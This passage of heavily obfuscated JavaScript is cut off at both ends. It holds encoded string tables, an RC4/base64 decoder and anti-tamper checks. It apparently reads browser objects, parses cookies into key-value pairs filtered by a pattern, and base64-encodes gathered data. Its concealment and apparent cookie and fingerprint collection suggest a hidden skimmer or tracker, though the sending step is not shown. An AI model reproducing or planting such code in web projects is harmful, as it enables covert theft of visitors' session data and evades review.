7\x77\x71\x30\x6b\x4a\x77\x3d\x3d','\x77\x70\x76\x43\x72\x42\x4d\x3d','\x62\x38\x4b\x46\x77\x6f\x51\x3d','\x43\x63\x4b\x65\x43\x41\x3d\x3d','\x4d\x6e\x77\x78\x77\x6f\x35\x69\x77\x70\x55\x75\x4e\x77\x3d\x3d','\x77\x35\x39\x44\x48\x38\x4f\x53\x77\x37\x66\x44\x6f\x41\x3d\x3d','\x77\x35\x58\x44\x75\x31\x73\x3d','\x49\x46\x59\x47\x77\x6f\x58\x44\x75\x56\x58\x44\x72\x4d\x4f\x65\x48\x4d\x4f\x64\x77\x72\x2f\x43\x71\x43\x74\x44\x77\x34\x51\x2b','\x63\x4d\x4b\x52\x77\x70\x38\x3d','\x77\x70\x42\x47\x43\x79\x37\x43\x67\x38\x4b\x79\x50\x52\x67\x45\x77\x37\x58\x43\x75\x52\x33\x43\x6f\x4d\x4f\x35\x63\x73\x4b\x36\x77\x34\x51\x3d','\x77\x34\x62\x44\x6c\x33\x62\x43\x68\x63\x4b\x2f\x77\x34\x55\x6b','\x53\x48\x58\x43\x6b\x30\x77\x55\x46\x77\x3d\x3d','\x47\x4d\x4f\x75\x77\x72\x34\x3d','\x65\x73\x4b\x2f\x77\x71\x50\x43\x6f\x78\x54\x43\x6d\x4d\x4f\x42\x77\x70\x4e\x68\x77\x71\x4c\x43\x6b\x38\x4b\x35\x42\x57\x48\x44\x6f\x45\x59\x2b\x77\x35\x30\x6f\x4b\x30\x70\x43\x58\x73\x4f\x4e\x77\x35\x37\x43\x71\x57\x41\x6c\x49\x6b\x55\x35\x42\x4d\x4f\x37\x77\x71\x58\x43\x6f\x41\x6f\x3d','\x58\x31\x37\x43\x72\x48\x74\x37\x77\x34\x7a\x44\x6c\x41\x3d\x3d','\x77\x70\x50\x43\x68\x58\x45\x7a\x4a\x78\x51\x3d','\x55\x44\x70\x79','\x61\x6c\x72\x44\x71\x51\x3d\x3d','\x77\x37\x49\x7a\x4d\x73\x4f\x71\x44\x4d\x4b\x31','\x62\x63\x4b\x6f\x77\x6f\x77\x3d','\x77\x35\x35\x36\x4d\x7a\x42\x6a\x49\x38\x4f\x69\x50\x54\x34\x4a\x4e\x44\x74\x51\x77\x71\x49\x2f\x77\x34\x70\x59\x77\x34\x49\x46\x56\x63\x4f\x4e','\x55\x33\x62\x44\x68\x41\x3d\x3d','\x50\x41\x5a\x54\x53\x38\x4b\x58\x57\x52\x62\x43\x73\x73\x4b\x56\x4d\x4d\x4b\x31\x53\x68\x2f\x44\x72\x6d\x5a\x44\x46\x38\x4f\x70\x77\x71\x7a\x44\x76\x47\x2f\x44\x70\x43\x6e\x43\x6a\x38\x4b\x57\x62\x77\x3d\x3d','\x4e\x54\x39\x33','\x45\x73\x4f\x41\x77\x6f\x4c\x44\x6a\x53\x74\x5a\x4f\x41\x3d\x3d','\x58\x4d\x4b\x70\x77\x6f\x2f\x43\x6b\x79\x52\x62','\x4c\x77\x77\x43\x63\x45\x72\x43\x74\x73\x4b\x61\x77\x71\x37\x43\x6b\x67\x3d\x3d','\x53\x54\x54\x44\x6e\x38\x4f\x6d\x77\x6f\x4d\x3d','\x77\x34\x7a\x44\x70\x33\x33\x43\x69\x57\x37\x44\x76\x38\x4b\x67','\x77\x70\x42\x66\x44\x53\x45\x3d','\x77\x72\x34\x49\x63\x53\x34\x78\x77\x37\x44\x43\x6b\x73\x4f\x78\x77\x36\x66\x44\x70\x79\x7a\x43\x68\x77\x3d\x3d','\x77\x72\x59\x36\x77\x70\x67\x3d','\x56\x46\x66\x44\x6a\x46\x67\x51\x61\x38\x4b\x46','\x77\x6f\x72\x43\x6a\x6e\x73\x78\x4e\x52\x55\x47\x77\x71\x76\x44\x67\x77\x3d\x3d','\x56\x4d\x4b\x59\x77\x71\x54\x43\x6c\x67\x76\x44\x6c\x77\x3d\x3d','\x4d\x38\x4b\x43\x77\x72\x55\x3d','\x77\x35\x35\x2b\x46\x6a\x6e\x44\x69\x38\x4b\x63\x43\x38\x4f\x7a\x77\x70\x56\x32\x4b\x4d\x4f\x4f\x48\x54\x37\x44\x68\x63\x4b\x53\x77\x37\x49\x6e\x49\x4d\x4b\x6d\x77\x72\x6b\x33\x57\x4d\x4b\x66\x77\x70\x67\x6b\x50\x53\x41\x6f\x66\x63\x4b\x7a\x48\x73\x4b\x55\x77\x36\x45\x3d','\x51\x4d\x4b\x67\x77\x70\x54\x43\x6b\x7a\x6c\x64\x77\x37\x34\x3d','\x49\x7a\x46\x61\x62\x38\x4b\x44\x66\x41\x55\x6c','\x62\x6d\x4a\x73','\x77\x35\x44\x44\x70\x33\x33\x43\x69\x58\x44\x44\x6d\x63\x4b\x6f\x77\x6f\x48\x44\x74\x51\x3d\x3d','\x59\x73\x4f\x38\x77\x37\x76\x44\x72\x63\x4b\x4a\x77\x36\x2f\x43\x72\x69\x44\x43\x71\x77\x45\x34\x52\x38\x4b\x39\x58\x38\x4f\x61\x49\x68\x52\x41\x77\x72\x38\x6e\x47\x51\x3d\x3d','\x62\x67\x42\x64\x5a\x51\x38\x3d','\x4c\x63\x4b\x57\x4b\x73\x4f\x54\x4a\x77\x3d\x3d','\x62\x32\x50\x44\x6a\x51\x3d\x3d','\x77\x6f\x39\x39\x77\x70\x6a\x44\x76\x4d\x4f\x55\x77\x34\x30\x3d'];(function(_0x198099,_0x37950f){var _0x54811c=function(_0x26146c){while(--_0x26146c){_0x198099['\x70\x75\x73\x68'](_0x198099['\x73\x68\x69\x66\x74']());}};var _0x5b1f8c=function(){var _0x14865a={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4906d8,_0x21360e,_0x2504f5,_0x387cc6){_0x387cc6=_0x387cc6||{};var _0x514ade=_0x21360e+'\x3d'+_0x2504f5;var _0x2ca7e0=0x0;for(var _0x2ca7e0=0x0,_0x1a1d87=_0x4906d8['\x6c\x65\x6e\x67\x74\x68'];_0x2ca7e0<_0x1a1d87;_0x2ca7e0++){var _0x25ab9d=_0x4906d8[_0x2ca7e0];_0x514ade+='\x3b\x20'+_0x25ab9d;var _0x2ce30e=_0x4906d8[_0x25ab9d];_0x4906d8['\x70\x75\x73\x68'](_0x2ce30e);_0x1a1d87=_0x4906d8['\x6c\x65\x6e\x67\x74\x68'];if(_0x2ce30e!==!![]){_0x514ade+='\x3d'+_0x2ce30e;}}_0x387cc6['\x63\x6f\x6f\x6b\x69\x65']=_0x514ade;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0xf2ffb0,_0x2bc0ab){_0xf2ffb0=_0xf2ffb0||function(_0x11c968){return _0x11c968;};var _0x3affb7=_0xf2ffb0(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x2bc0ab['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4b5e50=function(_0x57a385,_0x33407b){_0x57a385(++_0x33407b);};_0x4b5e50(_0x54811c,_0x37950f);return _0x3affb7?decodeURIComponent(_0x3affb7[0x1]):undefined;}};var _0xf4ed87=function(){var _0x1fea72=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1fea72['\x74\x65\x73\x74'](_0x14865a['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x14865a['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xf4ed87;var _0x4c46a2='';var _0x52927d=_0x14865a['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x52927d){_0x14865a['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x52927d){_0x4c46a2=_0x14865a['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x14865a['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x5b1f8c();}(_0xd35a,0xe6));var _0xad35=function(_0x198099,_0x37950f){_0x198099=_0x198099-0x0;var _0x54811c=_0xd35a[_0x198099];if(_0xad35['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x570d99=function(){return this;};var _0x5b1f8c=_0x570d99();var _0x14865a='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x5b1f8c['\x61\x74\x6f\x62']||(_0x5b1f8c['\x61\x74\x6f\x62']=function(_0x4906d8){var _0x21360e=String(_0x4906d8)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2504f5=0x0,_0x387cc6,_0x514ade,_0x1e6cef=0x0,_0x2ca7e0='';_0x514ade=_0x21360e['\x63\x68\x61\x72\x41\x74'](_0x1e6cef++);~_0x514ade&&(_0x387cc6=_0x2504f5%0x4?_0x387cc6*0x40+_0x514ade:_0x514ade,_0x2504f5++%0x4)?_0x2ca7e0+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x387cc6>>(-0x2*_0x2504f5&0x6)):0x0){_0x514ade=_0x14865a['\x69\x6e\x64\x65\x78\x4f\x66'](_0x514ade);}return _0x2ca7e0;});}());var _0x1a1d87=function(_0x25ab9d,_0x2ce30e){var _0xf2ffb0=[],_0x2bc0ab=0x0,_0x11c968,_0x3affb7='',_0x4b5e50='';_0x25ab9d=atob(_0x25ab9d);for(var _0x57a385=0x0,_0x33407b=_0x25ab9d['\x6c\x65\x6e\x67\x74\x68'];_0x57a385<_0x33407b;_0x57a385++){_0x4b5e50+='\x25'+('\x30\x30'+_0x25ab9d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x57a385)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x25ab9d=decodeURIComponent(_0x4b5e50);for(var _0xf4ed87=0x0;_0xf4ed87<0x100;_0xf4ed87++){_0xf2ffb0[_0xf4ed87]=_0xf4ed87;}for(_0xf4ed87=0x0;_0xf4ed87<0x100;_0xf4ed87++){_0x2bc0ab=(_0x2bc0ab+_0xf2ffb0[_0xf4ed87]+_0x2ce30e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xf4ed87%_0x2ce30e['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x11c968=_0xf2ffb0[_0xf4ed87];_0xf2ffb0[_0xf4ed87]=_0xf2ffb0[_0x2bc0ab];_0xf2ffb0[_0x2bc0ab]=_0x11c968;}_0xf4ed87=0x0;_0x2bc0ab=0x0;for(var _0x1fea72=0x0;_0x1fea72<_0x25ab9d['\x6c\x65\x6e\x67\x74\x68'];_0x1fea72++){_0xf4ed87=(_0xf4ed87+0x1)%0x100;_0x2bc0ab=(_0x2bc0ab+_0xf2ffb0[_0xf4ed87])%0x100;_0x11c968=_0xf2ffb0[_0xf4ed87];_0xf2ffb0[_0xf4ed87]=_0xf2ffb0[_0x2bc0ab];_0xf2ffb0[_0x2bc0ab]=_0x11c968;_0x3affb7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x25ab9d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1fea72)^_0xf2ffb0[(_0xf2ffb0[_0xf4ed87]+_0xf2ffb0[_0x2bc0ab])%0x100]);}return _0x3affb7;};_0xad35['\x72\x63\x34']=_0x1a1d87;_0xad35['\x64\x61\x74\x61']={};_0xad35['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4c46a2=_0xad35['\x64\x61\x74\x61'][_0x198099];if(_0x4c46a2===undefined){if(_0xad35['\x6f\x6e\x63\x65']===undefined){var _0x52927d=function(_0x5e9e2c){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5e9e2c;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x52927d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x37ac6c=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x37ac6c['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x52927d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x44b183){if(!Boolean(~_0x44b183)){return _0x44b183;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x52927d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2a8765){for(var _0x306458=0x0,_0x2928c1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x306458<_0x2928c1;_0x306458++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2928c1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2a8765(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x52927d(_0xad35)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xad35['\x6f\x6e\x63\x65']=!![];}_0x54811c=_0xad35['\x72\x63\x34'](_0x54811c,_0x37950f);_0xad35['\x64\x61\x74\x61'][_0x198099]=_0x54811c;}else{_0x54811c=_0x4c46a2;}return _0x54811c;};(function(){var _0x1a3b46=function(){var _0x198099=!![];return function(_0x37950f,_0x54811c){var _0x26146c=_0x198099?function(){if(_0x54811c){var _0x468aa=_0x54811c['\x61\x70\x70\x6c\x79'](_0x37950f,arguments);_0x54811c=null;return _0x468aa;}}:function(){};_0x198099=![];return _0x26146c;};}();var _0x50a0de={'\x71\x79\x6f':function _0x3ca08c(_0x1b01d2,_0x3a3855){return _0x1b01d2(_0x3a3855);},'\x6f\x51\x4e':function _0x516675(_0x433629,_0x19bbab){return _0x433629<_0x19bbab;},'\x77\x78\x50':function _0x3d3aa2(_0x5c1720){return _0x5c1720();},'\x6c\x68\x50':function _0x2a0b3e(_0x165fa2,_0x2e2328){return _0x165fa2%_0x2e2328;},'\x51\x42\x61':function _0x4f98bf(_0x5c56c4,_0x5879d4){return _0x5c56c4==_0x5879d4;},'\x4e\x43\x59':function _0x2bde9f(_0x592d31,_0x404e35){return _0x592d31%_0x404e35;},'\x78\x49\x6c':function _0x1bf077(_0x4d1a0c,_0x11485e){return _0x4d1a0c/_0x11485e;},'\x75\x7a\x73':function _0x566726(_0x9ba84e,_0x5bbb31){return _0x9ba84e|_0x5bbb31;},'\x43\x75\x76':function _0x54de66(_0x4cae9a,_0x4bc5f4){return _0x4cae9a!==_0x4bc5f4;},'\x41\x61\x67':function _0x31f902(_0x28bed7,_0x5b5d39){return _0x28bed7===_0x5b5d39;},'\x74\x64\x79':function _0x484089(_0x443ef0,_0x21871a){return _0x443ef0-_0x21871a;},'\x7a\x70\x75':function _0x401ed9(_0x4842e5,_0x3ebba6){return _0x4842e5(_0x3ebba6);},'\x56\x75\x71':function _0x17fc7c(_0x2a1b8b,_0x13d7b7){return _0x2a1b8b==_0x13d7b7;},'\x51\x69\x77':function _0x3738cb(_0x3349d7,_0x30c374){return _0x3349d7==_0x30c374;},'\x69\x7a\x4d':function _0x427dbe(_0x19693e,_0x1a8964){return _0x19693e!==_0x1a8964;},'\x54\x71\x4c':function _0x54e277(_0x1c9b37,_0x398993){return _0x1c9b37+_0x398993;},'\x67\x6d\x42':function _0x5b7781(_0x1eafde,_0x52ad75){return _0x1eafde<_0x52ad75;}};var _0x4d4e0e=this[_0xad35('0x0', '\x70\x69\x79\x66')];var _0x38d8de=_0x4d4e0e[_0xad35('0x1', '\x51\x42\x34\x5d')];var _0x4c992b='';var _0x18ad53='';if(_0x50a0de[_0xad35('0x2', '\x55\x38\x50\x76')](typeof _0x4d4e0e[_0xad35('0x3', '\x43\x30\x71\x77')],_0xad35('0x4', '\x71\x71\x42\x48'))){_0x4c992b=_0x4d4e0e[_0xad35('0x5', '\x4a\x35\x66\x24')];_0x18ad53=_0x4c992b[_0xad35('0x6', '\x55\x34\x6a\x37')];}var _0x27ae3e=_0x4d4e0e[_0xad35('0x7', '\x51\x66\x5d\x49')];var _0x14a0b7=_0x4d4e0e[_0xad35('0x8', '\x4a\x48\x44\x32')];var _0x581a6a=new _0x4d4e0e[_0xad35('0x9', '\x28\x46\x6d\x7a')]()[_0xad35('0xa', '\x7a\x4a\x4e\x25')]();var _0x5e33a1='';function _0x342d0a(_0x35ca5a){var _0x2b51c4={'\x6f\x55\x78':function _0x437c4f(_0x14cce6,_0x4b6a69){return _0x14cce6<_0x4b6a69;},'\x49\x72\x71':function _0x7c25f4(_0x3074d5,_0x34f908){return _0x3074d5==_0x34f908;},'\x71\x4b\x66':function _0x4bb538(_0x3e09db,_0x283841){return _0x3e09db>>_0x283841;},'\x55\x77\x77':function _0x1b84f1(_0x1701c4,_0x594d34){return _0x1701c4|_0x594d34;},'\x4e\x4b\x6c':function _0x1ffd4e(_0x2557bf,_0x3601f9){return _0x2557bf<<_0x3601f9;},'\x53\x55\x5a':function _0x55dc11(_0xff3b89,_0x5254a9){return _0xff3b89&_0x5254a9;},'\x6f\x7a\x72':function _0x547b55(_0x38cb3a,_0x45a612){return _0x38cb3a>>_0x45a612;},'\x70\x47\x4c':function _0x342873(_0x294ee8,_0x2adcb8){return _0x294ee8&_0x2adcb8;},'\x5a\x51\x74':function _0x23a8a8(_0x3c17fd,_0x55690a){return _0x3c17fd&_0x55690a;},'\x4a\x52\x79':function _0x586d29(_0xe251fe,_0x38fb57){return _0xe251fe>>_0x38fb57;},'\x44\x51\x68':function _0x1f243f(_0xe8095,_0x1815e4){return _0xe8095<<_0x1815e4;},'\x73\x74\x56':function _0x289cbf(_0x2448b4,_0x5ee761){return _0x2448b4>>_0x5ee761;},'\x4e\x4f\x49':function _0x3f4364(_0x9c1b6,_0x2efc38){return _0x9c1b6&_0x2efc38;},'\x58\x70\x64':function _0x2227b5(_0x17bf4d,_0x151d28){return _0x17bf4d&_0x151d28;},'\x72\x51\x73':function _0x534c40(_0x50fb1e,_0x2e94c5){return _0x50fb1e|_0x2e94c5;},'\x4b\x43\x6a':function _0x5e28f5(_0x401006,_0x3ebc56){return _0x401006&_0x3ebc56;},'\x4c\x62\x62':function _0x4356cf(_0x9b3363,_0x1d8852){return _0x9b3363>>_0x1d8852;}};var _0x4f0b47=_0xad35('0xb', '\x6a\x2a\x66\x5b')[_0xad35('0xc', '\x56\x68\x76\x5d')]('\x7c'),_0x40e8c0=0x0;while(!![]){switch(_0x4f0b47[_0x40e8c0++]){case'\x30':var _0x594c4e,_0x1c3e59,_0x12cc78;continue;case'\x31':_0x3c2f3d=0x0;continue;case'\x32':var _0x466690,_0x3c2f3d,_0x445d16;continue;case'\x33':_0x445d16=_0x35ca5a[_0xad35('0xd', '\x75\x32\x4d\x39')];continue;case'\x34':return _0x466690;continue;case'\x35':var _0x543597=_0xad35('0xe', '\x68\x4e\x54\x63');continue;case'\x36':_0x466690='';continue;case'\x37':while(_0x2b51c4[_0xad35('0xf', '\x62\x64\x64\x55')](_0x3c2f3d,_0x445d16)){var _0x5dbd9f=_0xad35('0x10', '\x38\x69\x28\x49')[_0xad35('0x11', '\x37\x32\x38\x4e')]('\x7c'),_0xc6a535=0x0;while(!![]){switch(_0x5dbd9f[_0xc6a535++]){case'\x30':_0x1c3e59=_0x35ca5a[_0xad35('0x12', '\x5a\x34\x65\x4e')](_0x3c2f3d++);continue;case'\x31':if(_0x2b51c4[_0xad35('0x13', '\x56\x58\x47\x4d')](_0x3c2f3d,_0x445d16)){_0x466690+=_0x543597[_0xad35('0x14', '\x44\x40\x68\x78')](_0x2b51c4[_0xad35('0x15', '\x71\x71\x42\x48')](_0x594c4e,0x2));_0x466690+=_0x543597[_0xad35('0x16', '\x26\x34\x54\x6a')](_0x2b51c4[_0xad35('0x17', '\x51\x42\x34\x5d')](_0x2b51c4[_0xad35('0x18', '\x2a\x79\x4f\x36')](_0x2b51c4[_0xad35('0x19', '\x38\x69\x28\x49')](_0x594c4e,0x3),0x4),_0x2b51c4[_0xad35('0x1a', '\x51\x41\x6b\x36')](_0x2b51c4[_0xad35('0x1b', '\x6a\x33\x56\x72')](_0x1c3e59,0xf0),0x4)));_0x466690+=_0x543597[_0xad35('0x1c', '\x4a\x35\x66\x24')](_0x2b51c4[_0xad35('0x18', '\x2a\x79\x4f\x36')](_0x2b51c4[_0xad35('0x1d', '\x75\x32\x4d\x39')](_0x1c3e59,0xf),0x2));_0x466690+='\x3d';break;}continue;case'\x32':_0x466690+=_0x543597[_0xad35('0x1e', '\x4a\x48\x44\x32')](_0x2b51c4[_0xad35('0x1f', '\x39\x78\x53\x54')](_0x594c4e,0x2));continue;case'\x33':_0x466690+=_0x543597[_0xad35('0x20', '\x44\x40\x4e\x4a')](_0x2b51c4[_0xad35('0x21', '\x55\x38\x50\x76')](_0x2b51c4[_0xad35('0x22', '\x4a\x28\x76\x61')](_0x2b51c4[_0xad35('0x23', '\x44\x40\x68\x78')](_0x594c4e,0x3),0x4),_0x2b51c4[_0xad35('0x24', '\x71\x71\x42\x48')](_0x2b51c4[_0xad35('0x25', '\x44\x40\x68\x78')](_0x1c3e59,0xf0),0x4)));continue;case'\x34':_0x466690+=_0x543597[_0xad35('0x1c', '\x4a\x35\x66\x24')](_0x2b51c4[_0xad35('0x26', '\x24\x38\x79\x47')](_0x12cc78,0x3f));continue;case'\x35':_0x594c4e=_0x2b51c4[_0xad35('0x27', '\x4a\x48\x44\x32')](_0x35ca5a[_0xad35('0x28', '\x78\x5d\x47\x62')](_0x3c2f3d++),0xff);continue;case'\x36':_0x466690+=_0x543597[_0xad35('0x29', '\x37\x32\x38\x4e')](_0x2b51c4[_0xad35('0x2a', '\x67\x5b\x65\x79')](_0x2b51c4[_0xad35('0x2b', '\x68\x4e\x54\x63')](_0x1c3e59,0xf)<<0x2,_0x2b51c4[_0xad35('0x2c', '\x67\x5b\x65\x79')](_0x12cc78,0xc0)>>0x6));continue;case'\x37':if(_0x2b51c4[_0xad35('0x2d', '\x39\x78\x53\x54')](_0x3c2f3d,_0x445d16)){_0x466690+=_0x543597[_0xad35('0x2e', '\x55\x38\x50\x76')](_0x2b51c4[_0xad35('0x2f', '\x33\x37\x39\x30')](_0x594c4e,0x2));_0x466690+=_0x543597[_0xad35('0x30', '\x34\x78\x61\x45')](_0x2b51c4[_0xad35('0x31', '\x56\x58\x47\x4d')](_0x2b51c4[_0xad35('0x32', '\x36\x52\x79\x63')](_0x594c4e,0x3),0x4));_0x466690+='\x3d\x3d';break;}continue;case'\x38':_0x12cc78=_0x35ca5a[_0xad35('0x28', '\x78\x5d\x47\x62')](_0x3c2f3d++);continue;}break;}}continue;}break;}}function _0x335571(_0x434900){var _0xf020b9=_0x1a3b46(this,function(){var _0x198099=function(){return'\x64\x65\x76';},_0x37950f=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3e2cf4=function(){var _0x570d99=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x570d99['\x74\x65\x73\x74'](_0x198099['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5b1f8c=function(){var _0x14865a=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x14865a['\x74\x65\x73\x74'](_0x37950f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4906d8=function(_0x21360e){var _0x2504f5=~-0x1>>0x1+0xff%0x0;if(_0x21360e['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2504f5)){_0x387cc6(_0x21360e);}};var _0x387cc6=function(_0x514ade){var _0x1e6cef=~-0x4>>0x1+0xff%0x0;if(_0x514ade['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1e6cef){_0x4906d8(_0x514ade);}};if(!_0x3e2cf4()){if(!_0x5b1f8c()){_0x4906d8('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4906d8('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4906d8('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0xf020b9();return function(_0x11fcd6){_0x5e33a1+=_0x11fcd6;return _0x50a0de[_0xad35('0x33', '\x72\x25\x4f\x4c')](_0x434900,_0x11fcd6);};}function _0x554f97(){var _0x551100={'\x55\x4f\x44':function _0x115c15(_0x401222,_0x21ef8c){return _0x401222<_0x21ef8c;},'\x44\x44\x64':function _0x3dd137(_0x36c090,_0x340bad){return _0x36c090+_0x340bad;},'\x52\x6d\x77':function _0x307e9b(_0x507088){return _0x507088();}};var _0x5721ef=_0xad35('0x34', '\x4a\x28\x76\x61')[_0xad35('0x35', '\x4a\x35\x66\x24')]('\x7c'),_0x37c4bd=0x0;while(!![]){switch(_0x5721ef[_0x37c4bd++]){case'\x30':for(var _0x3d9a8d=0x0;_0x551100[_0xad35('0x36', '\x55\x34\x6a\x37')](_0x3d9a8d,_0xf82a12[_0xad35('0x37', '\x5a\x34\x65\x4e')]);_0x3d9a8d++){var _0x5e266d=_0xf82a12[_0x3d9a8d][_0xad35('0x38', '\x51\x66\x5d\x49')](0x0,_0xf82a12[_0x3d9a8d][_0xad35('0x39', '\x5a\x34\x65\x4e')]('\x3d'));var _0x47b4e9=_0xf82a12[_0x3d9a8d][_0xad35('0x3a', '\x33\x37\x39\x30')](_0x551100[_0xad35('0x3b', '\x61\x4a\x61\x26')](_0xf82a12[_0x3d9a8d][_0xad35('0x3c', '\x7a\x4a\x4e\x25')]('\x3d'),0x1),_0xf82a12[_0x3d9a8d][_0xad35('0x3d', '\x68\x77\x66\x73')]);if(_0x53827d[_0xad35('0x3e', '\x37\x32\x38\x4e')](_0x5e266d)){_0x1c6010[_0x1c6010[_0xad35('0x3f', '\x55\x38\x50\x76')]]=_0x47b4e9;}}continue;case'\x31':_0x551100[_0xad35('0x40', '\x6a\x2a\x66\x5b')](_0x51b88c);continue;case'\x32':var _0x1c6010=new _0x4d4e0e[_0xad35('0x41', '\x28\x6f\x26\x78')]();continue;case'\x33':var _0x53827d=new _0x4d4e0e[_0xad35('0x42', '\x51\x66\x5d\x49')](_0xad35('0x43', '\x51\x42\x34\x5d'));continue;case'\x34':return _0x1c6010;continue;case'\x35':var _0xf82a12=_0x38d8de[_0xad35('0x44', '\x39\x78\x53\x54')][_0xad35('0x45', '\x26\x34\x54\x6a')]('\x3b');continue;}break;}}function _0x22b3d5(_0x4f1b59){var _0x31e36c={'\x74\x4a\x41':function _0x342c75(_0x4f373c,_0x4ff365){return _0x4f373c(_0x4ff365);},'\x6e\x59\x78':function _0x2b4124(_0x50db91,_0x57da4c){return _0x50db91<_0x57da4c;},'\x68\x6b\x54':function _0x24357e(_0x6323c2,_0x24890f){return _0x6323c2<_0x24890f;},'\x61\x50\x66':function _0x12c173(_0x37f4a8,_0x2b8370){return _0x37f4a8+_0x2b8370;},'\x70\x43\x67':function _0x383abf(_0x298672,_0x4bca89){return _0x298672<_0x4bca89;},'\x4c\x53\x73':function _0x2867cf(_0x45d387,_0x5beb77){return _0x45d387+_0x5beb77;},'\x64\x73\x41':function _0x12ad32(_0x7844f4,_0x304b30){return _0x7844f4%_0x304b30;},'\x57\x46\x72':function _0x3df98c(_0x514184,_0x6571f2,_0x42c91c,_0x565ad4){return 